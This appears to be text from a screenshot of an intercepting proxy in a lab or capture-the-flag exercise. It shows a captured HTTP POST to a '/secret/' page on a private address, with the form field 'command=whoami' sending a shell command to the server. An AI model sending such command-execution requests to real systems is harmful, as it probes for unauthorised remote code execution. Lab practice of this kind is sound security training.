 Request to http://10.10.122.36:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /secret/ HTTP/1.1
2 Host: 10.10.122.36
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://10.10.122.36
10 Connection: close
11 Referer: http://10.10.122.36/secret/
12 Upgrade-Insecure-Requests: 1
13
14 command=whoami